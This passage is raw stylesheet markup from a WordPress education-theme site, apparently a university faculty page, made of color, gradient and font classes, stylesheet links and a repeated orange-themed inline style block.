!important;}.has-body-text-border-color{border-color: var(--wp--preset--color--body-text) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-border-border-color{border-color: var(--wp--preset--color--border) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-border-color{border-color: var(--wp--preset--color--input-field) !important;}.has-boulder-border-color{border-color: var(--wp--preset--color--boulder) !important;}.has-coffee-border-color{border-color: var(--wp--preset--color--coffee) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-border-color{border-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-border-color{border-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-border-color{border-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-border-color{border-color: var(--wp--preset--color--lite-green) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-border-color{border-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-lite-red-border-color{border-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-border-color{border-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--vertical-background-to-secondary) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-secondary-to-background-left-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-left) !important;}.has-diagonal-secondary-to-background-right-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-right) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-xmedium-font-size{font-size: var(--wp--preset--font-size--xmedium) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}.has-xxxlarge-font-size{font-size: var(--wp--preset--font-size--xxxlarge) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-oswold-font-family{font-family: var(--wp--preset--font-family--oswold) !important;}.has-lato-font-family{font-family: var(--wp--preset--font-family--lato) !important;}.has-opensans-font-family{font-family: var(--wp--preset--font-family--opensans) !important;}.has-robotocondensed-font-family{font-family: var(--wp--preset--font-family--robotocondensed) !important;}.has-arizonia-font-family{font-family: var(--wp--preset--font-family--arizonia) !important;}.has-exo-font-family{font-family: var(--wp--preset--font-family--exo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 5px;color: var(--wp--preset--color--white);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 20px;padding-right: 32px;padding-bottom: 20px;padding-left: 32px;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-avatar img){border-radius: 90px;}
:root :where(.wp-block-list){line-height: 1.5;margin-top: 10px;margin-bottom: 10px;padding-left: 30px;}
:root :where(.wp-block-table > table){margin-top: 1em;margin-bottom: 1em;padding-left: 20px;}
:root :where(.wp-block-separator){margin-top: 1em;margin-bottom: 1em;}
:root :where(.wp-block-read-more){border-radius: 5px;font-weight: var(--wp--custom--typography--font-weight--bold);line-height: 1;padding-top: 18px;padding-right: 32px;padding-bottom: 18px;padding-left: 32px;}
:root :where(.wp-block-site-title){color: var(--wp--preset--color--white);text-transform: uppercase;}
</style>
<link rel='stylesheet' id='educenter-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C600%3B1%2C700%3B1%2C900%26display%3Dswap%7CRoboto%3Awght%40400%3B500%3B600%3B700%3B800%26display%3Dswap%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B1%2C100%3B1%2C200%3B1%2C300%26display%3Dswap%7CLato%3A300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/fontawesome/css/all.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/lightslider/css/lightslider.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://fst.walisongo.ac.id/wp-content/themes/educenter/assets/library/prettyphoto/css/prettyPhoto.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-mobile-menu-css' href='https://fst.walisongo.ac.id/wp-content/themes/educenter/sparklethemes/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://fst.walisongo.ac.id/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fst.walisongo.ac.id/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tablepress-default-css' href='https://fst.walisongo.ac.id/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-style-css' href='https://fst.walisongo.ac.id/wp-content/themes/educenter//style.css?ver=6.6.2' type='text/css' media='all' />
<style id='educenter-parent-style-inline-css' type='text/css'>

        body{--wp--preset--color--primary: #F5812D; }

        .box-header-nav .main-menu .children>.page_item.focus>a, .box-header-nav .main-menu .sub-menu>.menu-item.focus>a, .box-header-nav .main-menu .children>.page_item:hover>a, .box-header-nav .main-menu .sub-menu>.menu-item:hover>a,
        .general-header .top-header,
        .ed-courses .ed-img-holder .course_price,
        
        .ed-slider .ed-slide div .ed-slider-info a.slider-button,
        .ed-slider.slider-layout-2 .lSAction>a,

        .general-header .main-navigation>ul>li:before, 
        .general-header .main-navigation>ul>li.current_page_item:before,
        .general-header .main-navigation ul ul.sub-menu,

        .ed-pop-up .search-form input[type='submit'],

        .ed-services.layout-3 .ed-service-slide .col:before,

        .ed-about-us .ed-about-content .listing .icon-holder,

        .ed-cta.layout-1 .ed-cta-holder a.ed-button,

        .ed-cta.layout-1 .ed-cta-holder h2:before,

        h2.section-header:after,
        .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,

        .ed-button,

        section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,

        .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,

        .ed-testimonials .lSPager.lSpg li a,
        .ed-blog .ed-blog-wrap .lSPager.lSpg li a,

        .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,

        .goToTop,

        .nav-previous a, 
        .nav-next a,
        .page-numbers,

        #comments form input[type='submit'],

        .widget-ed-title h2:before,

        .widget_search .search-submit, 
        .widget_product_search input[type='submit'],

        .woocommerce #respond input#submit, 
        .woocommerce a.button, 
        .woocommerce button.button, 
        .woocommerce input.button,

        .woocommerce nav.woocommerce-pagination ul li a:focus, 
        .woocommerce nav.woocommerce-pagination ul li a:hover, 
        .woocommerce nav.woocommerce-pagination ul li span.current,

        .woocommerce #respond input#submit.alt, 
        .woocommerce a.button.alt, 
        .woocommerce button.button.alt, 
        .woocommerce input.button.alt,

        .wpcf7 input[type='submit'], 
        .wpcf7 input[type='button'],

        .list-tab-event .nav-tabs li.active::before,
        .widget-area.sidebar-events .book-title,
        .widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,
        .thim-list-content li::before,
        .tp_event_counter,
        
        .single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,
        .single-lp_course ul.learn-press-nav-tabs .course-nav.active::before,

        .woocommerce-account .woocommerce-MyAccount-navigation ul li a,

        .lSSlideOuter .lSPager.lSpg>li.active a, 
        .lSSlideOuter .lSPager.lSpg>li:hover a,
        .ed-services .ed-service-left .ed-col-holder .col h3:before, 
        .ed-courses .ed-text-holder h3:before,
        .educenter_counter:before,
        .educenter_counter:after,
        .header-nav-toggle div,
        .ed-header .ed-badge,
        .ed-header .ed-badge::after,
        .not-found .backhome a{

            background-color: #F5812D;

        }
        .ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption{
            background-color: #F5812Dc9;
        }
        
        

        .ed-slider .lSSlideOuter .lSPager.lSpg > li:hover a, .ed-slider .lSSlideOuter .lSPager.lSpg > li.active a,
        .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,
        .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,
        .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
        .woocommerce div.product .woocommerce-tabs ul.tabs li.active{

            background-color: #F5812D !important;

        }

        .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
        .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{

            background-color: rgba(245,129,45,0.7);

        }

        .header-middle-inner .box-header-nav .main-menu>.menu-item.current-menu-item>a, .header-middle-inner .box-header-nav .main-menu>.menu-item:hover>a{

            background-color: #F5812D;
            color:#ffffff !important;

        }


        .box-header-nav .main-menu .page_item.current_page_item>a, .box-header-nav .main-menu .page_item.focus>a, .box-header-nav .main-menu>.menu-item.focus>a, .box-header-nav .main-menu .page_item:hover>a, .box-header-nav .main-menu>.menu-item.current-menu-item>a, .box-header-nav .main-menu>.menu-item:hover>a,
        
        .single-lp_course #learn-press-course-tabs .course-nav.active label,
        .single-lp_course .course-extra-box__content li::before,
        #learn-press-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before,
        .learn-press-pagination .page-numbers > li .page-numbers.current,
        .learn-press-pagination .page-numbers > li .page-numbers:hover,
        .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,
        .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item::before,
        .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,
        input[type="radio"]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before,
        input[type="radio"]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before,
        .lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item::before ,
        input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title,
        .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title,

        .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,

        .ed-about-us .ed-about-content .listing .text-holder h3 a:hover,

        .ed-courses .ed-text-holder span,

        section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,

        .ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,

        .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover, 
        .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,
        .ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,

        .page-numbers.current,
        .page-numbers:hover,

        .widget_archive a:hover, 
        .widget_categories a:hover, 
        .widget_recent_entries a:hover, 
        .widget_meta a:hover, 
        .widget_product_categories a:hover, 
        .widget_recent_comments a:hover,

        .woocommerce #respond input#submit:hover, 
        .woocommerce a.button:hover, 
        .woocommerce button.button:hover, 
        .woocommerce input.button:hover,
        .woocommerce ul.products li.product .price,
        .woocommerce nav.woocommerce-pagination ul li .page-numbers,

        .woocommerce #respond input#submit.alt:hover, 
        .woocommerce a.button.alt:hover, 
        .woocommerce button.button.alt:hover, 
        .woocommerce input.button.alt:hover,

        .woocommerce-message:before,
        .woocommerce-info:before,

        .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,

        .main-navigation .close-icon:hover,
        .widget-area.sidebar-events .widget_book-event ul li.event-cost .value,

        .tp-event-info .tp-info-box .heading i,
        .item-event .time-from,

        .not-found .page-header .tag404,

        #comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,
        #comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,
        #comments ol.comment-list li article footer.comment-meta .comment-author.vcard span,

        .ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn i,

        .ed-services .ed-service-left .ed-col-holder .col h3 a:hover, 
        .title a:hover,
        .ed-courses .ed-text-holder h3 a:hover,
        .ed-about-us .ed-about-content .listing .text-holder h3 a,
        .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,
        .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,
        .not-found .backhome a:hover{

            color: #F5812D !important;

        }

        
        @media (max-width: 900px){
            .box-header-nav .main-menu .children>.page_item:hover>a, .box-header-nav .main-menu .sub-menu>.menu-item:hover>a {

                color: #F5812D !important;

        } }


        .ed-slider .ed-slide div .ed-slider-info a.slider-button,

        .ed-pop-up .search-form input[type='submit'],

        .ed-cta.layout-1 .ed-cta-holder a.ed-button,

        .ed-services.layout-2 .ed-col-holder .col,

        .ed-button,.ed-services.layout-2

        .page-numbers,
        .page-numbers:hover,

        .ed-courses.layout-2 .ed-text-holder,

        .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,
        .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,

        .goToTop,

        #comments form input[type='submit'],


        .woocommerce #respond input#submit, 
        .woocommerce a.button, 
        .woocommerce button.button, 
        .woocommerce input.button,

        .woocommerce nav.woocommerce-pagination ul li,

        .cart_totals h2, 
        .cross-sells>h2, 
        .woocommerce-billing-fields h3, 
        .woocommerce-additional-fields h3, 
        .related>h2, 
        .upsells>h2, 
        .woocommerce-shipping-fields>h3,

        .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

        .woocommerce div.product .woocommerce-tabs ul.tabs:before,

        .wpcf7 input[type='submit'], 
        .wpcf7 input[type='button'],

        .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
        .educenter_counter,
        .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,
        .primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col,
        .page-numbers,
        .single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,
        .single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover,
        .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
        .woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,
        .woocommerce-account .woocommerce-MyAccount-content,

        .woocommerce-message,
        .woocommerce-info,
        .cross-sells h2:before, .cart_totals h2:before, 
        .up-sells h2:before, .related h2:before, 
        .woocommerce-billing-fields h3:before, 
        .woocommerce-shipping-fields h3:before, 
        .woocommerce-additional-fields h3:before, 
        #order_review_heading:before, 
        .woocommerce-order-details h2:before, 
        .woocommerce-column--billing-address h2:before, 
        .woocommerce-column--shipping-address h2:before, 
        .woocommerce-Address-title h3:before, 
        .woocommerce-MyAccount-content h3:before, 
        .wishlist-title h2:before, 
        .woocommerce-account .woocommerce h2:before, 
        .widget-area .widget .widget-title:before,
        .widget-area .widget .wp-block-heading:before,
        .ed-slider .ed-slide div .ed-slider-info a.slider-button,
        .not-found .backhome a,
        .not-found .backhome a:hover,
        .comments-area h2.comments-title:before,
        
        .primary-section .ed-blog .ed-blog-wrap .ed-blog-col{

            border-color: #F5812D;

        }


        .nav-next a:after{

            border-left: 11px solid #F5812D;

        }


        .woocommerce-account .woocommerce-MyAccount-navigation ul li a{

            border: 1px solid #F5812D;
            margin-right: 1px;

        }

        .nav-previous a:after{

            border-right: 11px solid #F5812D

        }
.bottom-header {
            .header-nav-toggle div{background-color: ;}
        }#footer .footer-wrapper{background-color: }#footer .footer-wrapper::before{}.footer-seprator .section-seperator svg{fill: #15171b}.footer-seprator .section-seperator.bottom-section-seperator{height: 80px}#edu-fservices-section{background-color: }#edu-fservices-section .section-seperator.top-section-seperator{height: 60px}#edu-fservices-section .section-seperator.bottom-section-seperator{height: 60px}#edu-fservices-section{}#edu-aboutus-section{background-color: }#edu-aboutus-section .section-seperator.top-section-seperator{height: 60px}#edu-aboutus-section .section-seperator.bottom-section-seperator{height: 60px}#edu-aboutus-section{}#edu-cta-section{background-color: }#edu-cta-section .section-seperator.top-section-seperator{height: 60px}#edu-cta-section .section-seperator.bottom-section-seperator{height: 60px}#edu-cta-section{}#edu-services-section{background-color: }#edu-services-section .section-seperator.top-section-seperator{height: 60px}#edu-services-section .section-seperator.bottom-section-seperator{height: 60px}#edu-services-section{}#edu-counter-section{background-color: }#edu-counter-section .section-seperator.top-section-seperator{height: 60px}#edu-counter-section .section-seperator.bottom-section-seperator{height: 60px}#edu-counter-section{}#edu-courses-section{background-color: }#edu-courses-section .section-seperator.top-section-seperator{height: 60px}#edu-courses-section .section-seperator.bottom-section-seperator{height: 60px}#edu-courses-section{}#edu-blog-section{background-color: }#edu-blog-section .section-seperator.top-section-seperator{height: 60px}#edu-blog-section .section-seperator.bottom-section-seperator{height: 60px}#edu-blog-section{}#edu-team-section{background-color: }#edu-team-section .section-seperator.top-section-seperator{height: 60px}#edu-team-section .section-seperator.bottom-section-seperator{height: 60px}#edu-team-section{}#edu-gallery-section{background-color: }#edu-gallery-section .section-seperator.top-section-seperator{height: 60px}#edu-gallery-section .section-seperator.bottom-section-seperator{height: 60px}#edu-gallery-section{}#edu-testimonial-section{background-color: }#edu-testimonial-section .section-seperator.top-section-seperator{height: 60px}#edu-testimonial-section .section-seperator.bottom-section-seperator{height: 60px}#edu-testimonial-section{}@media screen and (max-width:768px){}@media screen and (max-width:480px){}

        body{--wp--preset--color--primary: #F5812D; }

        .box-header-nav .main-menu .children>.page_item.focus>a, .box-header-nav .main-menu .sub-menu>.menu-item.focus>a, .box-header-nav .main-menu .children>.page_item:hover>a, .box-header-nav .main-menu .sub-menu>.menu-item:hover>a,
        .general-header .top-header,
        .ed-courses .ed-img-holder .course_price,
        
        .ed-slider .ed-slide div .ed-slider-info a.slider-button,
        .ed-slider.slider-layout-2 .lSAction>a,

        .general-header .main-navigation>ul>li:before, 
        .general-header .main-navigation>ul>li.current_page_item:before,
        .general-header .main-navigation ul ul.sub-menu,

        .ed-pop-up .search-form input[type='submit'],

        .ed-services.layout-3 .ed-service-slide .col:before,

        .ed-about-us .ed-about-content .listing .icon-holder,

        .ed-cta.layout-1 .ed-cta-holder a.ed-button,

        .ed-cta.layout-1 .ed-cta-holder h2:before,

        h2.section-header:after,
        .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,

        .ed-button,

        section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,

        .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,

        .ed-testimonials .lSPager.lSpg li a,
        .ed-blog .ed-blog-wrap .lSPager.lSpg li a,

        .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,

        .goToTop,

        .nav-previous a, 
        .nav-next a,
        .page-numbers,

        #comments form input[type='submit'],

        .widget-ed-title h2:before,

        .widget_search .search-submit, 
        .widget_product_search input[type='submit'],

        .woocommerce #respond input#submit, 
        .woocommerce a.button, 
        .woocommerce button.button, 
        .woocommerce input.button,

        .woocommerce nav.woocommerce-pagination ul li a:focus, 
        .woocommerce nav.woocommerce-pagination ul li a:hover, 
        .woocommerce nav.woocommerce-pagination ul li span.current,

        .woocommerce #respond input#submit.alt, 
        .woocommerce a.button.alt, 
        .woocommerce button.button.alt, 
        .woocommerce input.button.alt,

        .wpcf7 input[type='submit'], 
        .wpcf7 input[type='button'],

        .list-tab-event .nav-tabs li.active::before,
        .widget-area.sidebar-events .book-title,
        .widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,
        .thim-list-content li::before,
        .tp_event_counter,
        
        .single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,
        .single-lp_course ul.learn-press-nav-tabs .course-nav.active::before,

        .woocommerce-account .woocommerce-MyAccount-navigation ul li a,

        .lSSlideOuter .lSPager.lSpg>li.active a, 
        .lSSlideOuter .lSPager.lSpg>li:hover a,
        .ed-services .ed-service-left .ed-col-holder .col h3:before, 
        .ed-courses .ed-text-holder h3:before,
        .educenter_counter:before,
        .educenter_counter:after,
        .header-nav-toggle div,
        .ed-header .ed-badge,
        .ed-header .ed-badge::after,
        .not-found .backhome a{

            background-color: #F5812D;

        }
        .ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption{
            background-color: #F5812Dc9;
        }
        
        

        .ed-slider .lSSlideOuter .lSPager.lSpg > li:hover a, .ed-slider .lSSlideOuter .lSPager.lSpg > li.active a,
        .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,
        .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,
        .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
        .woocommerce div.product .woocommerce-tabs ul.tabs li.active{

            background-color: #F5812D !important;

        }

        .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
        .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{

            background-color: rgba(245,129,45,0.7);

        }

        .header-middle-inner .box-header-nav .main-menu>.menu-item.current-menu-item>a, .header-middle-inner .box-header-nav .main-menu>.menu-item:hover>a{

            background-color: #F5812D;
            color:#ffffff !important;

        }


        .box-header-nav .main-menu .page_item.current_page_item>a, .box-header-nav .main-menu .page_item.focus>a, .box-header-nav .main-menu>.menu-item.focus>a, .box-header-nav .main-menu .page_item:hover>a, .box-header-nav .main-menu>.menu-item.current-menu-item>a, .box-header-nav .main-menu>.menu-item:hover>a,
        
        .single-lp_course #learn-press-course-tabs .course-nav.active label,
        .single-lp_course .course-extra-box__content li::before,
        #learn-press-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before,
        .learn-press-pagination .page-numbers > li .page-numbers.current,
        .learn-press-pagination .page-numbers > li .page-numbers:hover,
        .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,
        .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item::before,
        .lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,
        input[type="radio"]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before,
        input[type="radio"]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before,
        .lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item::before ,
        input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title,
        .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title,

        .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,

        .ed-about-us .ed-about-content .listing .text-holder h3 a:hover,

        .ed-courses .ed-text-holder span,

        section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,

        .ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,

        .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover, 
        .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,
        .ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,

        .page-numbers.current,
        .page-numbers:hover,

        .widget_archive a:hover, 
        .widget_categories a:hover, 
        .widget_recent_entries a:hover, 
        .widget_meta a:hover, 
        .widget_product_categories a:hover, 
        .widget_recent_comments a:hover,

        .woocommerce #respond input#submit:hover, 
        .woocommerce a.button:hover, 
        .woocommerce button.button:hover, 
        .woocommerce input.button:hover,
        .woocommerce ul.products li.product .price,
        .woocommerce nav.woocommerce-pagination ul li .page-numbers,

        .woocommerce #respond input#submit.alt:hover, 
        .woocommerce a.button.alt:hover, 
        .woocommerce button.button.alt:hover, 
        .woocommerce input.button.alt:hover,

        .woocommerce-message:before,
        .woocommerce-info:before,

        .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,

        .main-navigation .close-icon:hover,
        .widget-area.sidebar-events .widget_book-event ul li.event-cost .value,

        .tp-event-info .tp-info-box .heading i,
        .item-event .time-from,

        .not-found .page-header .tag404,

        #comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,
        #comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,
        #comments ol.comment-list li article footer.comment-meta .comment-author.vcard span,

        .ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn i,

        .ed-services .ed-service-left .ed-col-holder .col h3 a:hover, 
        .title a:hover,
        .ed-courses .ed-text-holder h3 a:hover,
        .ed-about-us .ed-about-content .listing .text-holder h3 a,
        .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,
        .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,
        .not-found .backhome a:hover{

            color: #F5812D !important;

        }

        
        @media (max-width: 900px){
            .box-header-nav .main-menu .children>.page_item:hover>a, .box-header-nav .main-menu .sub-menu>.menu-item:hover>a {

                color: #F5812D !important;

        } }


        .ed-slider .ed-slide div .ed-slider-info a.slider-button,

        .ed-pop-up .search-form input[type='submit'],

        .ed-cta.layout-1 .ed-cta-holder a.ed-button,

        .ed-services.layout-2 .ed-col-holder .col,

        .ed-button,.ed-services.layout-2

        .page-numbers,
        .page-numbers:hover,

        .ed-courses.layout-2 .ed-text-holder,

        .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,
        .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,

        .goToTop,

        #comments form input[type='submit'],


        .woocommerce #respond input#submit, 
        .woocommerce a.button, 
        .woocommerce button.button, 
        .woocommerce input.button,

        .woocommerce nav.woocommerce-pagination ul li,

        .cart_totals h2, 
        .cross-sells>h2, 
        .woocommerce-billing-fields h3, 
        .woocommerce-additional-fields h3, 
        .related>h2, 
        .upsells>h2, 
        .woocommerce-shipping-fields>h3,

        .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

        .woocommerce div.product .woocommerce-tabs ul.tabs:before,

        .wpcf7 input[type='submit'], 
        .wpcf7 input[type='button'],

        .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
        .educenter_counter,
        .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,
        .primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col,
        .page-numbers,
        .single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,
        .single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover,
